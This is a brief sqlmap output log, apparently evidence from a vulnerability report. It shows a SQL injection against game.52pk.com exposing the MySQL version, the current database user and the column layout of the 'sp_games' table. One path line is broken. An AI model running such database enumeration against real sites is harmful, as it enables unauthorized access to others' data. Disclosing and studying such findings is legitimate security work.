 [17:31:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:31:35] [INFO] fetching current user
current user:    '52pkpay@192.168.17.%'
[17:31:35] [INFO] fetching columns for table 'sp_games' in database '52pk_wgs
Database: 52pk_wgsp
Table: sp_games
[5 columns]
+-----------+----------------------+
| Column    | Type                 |
+-----------+----------------------+
| addtime   | int(10)              |
| id        | smallint(5) unsigned |
| name      | char(30)             |
| online    | tinyint(2)           |
| shortname | char(10)             |
+-----------+----------------------+
[17:31:35] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap
tput\game.52pk.com'
[*] shutting down at 17:31:35
D:\Python27\sqlmap>